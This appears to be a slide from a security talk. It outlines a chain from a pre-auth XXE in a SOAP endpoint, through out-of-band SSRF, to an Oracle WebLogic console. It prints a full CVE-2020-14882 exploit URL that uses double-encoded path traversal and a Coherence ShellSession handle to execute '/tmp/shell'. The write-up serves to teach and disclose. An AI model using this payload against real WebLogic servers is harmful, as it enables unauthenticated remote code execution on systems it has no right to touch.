 Oracle, XXE, Path traversal & feature abuse
● Why & How
○ Click Click, browse the website, find a SOAP xml endpoint
○ Pre-auth XXE in SOAP endpoint
○ Turn XXE into OOB SSRF read
○ Find open port http port 7401
○ Enumerate, find a Weblogic console
○ Use bypass-url-parser to reach console.portal
http://127.0.0.1:7401/console/images/%252e%252e%252fconsole.portal?
_nfpb=true&_pageLabel=WLSTPreferencesTabsBook&handle=
com.tangosol.coherence.mvel2.sh.ShellSession(
"java.lang.Runtime.getRuntime().exec(%27/tmp/shell%27);"
);
● Sources
○ SOAP XXE https://gist.github.com/staaldraad/01415b990939494879b4
○ https://github.com/laluka/bypass-url-parser
● Fun fact
○ URL bypass found was already known, CVE-2020-14882 🎉🎉🎉
"I JUST WANT TO GO
HOME AND KNIT."
50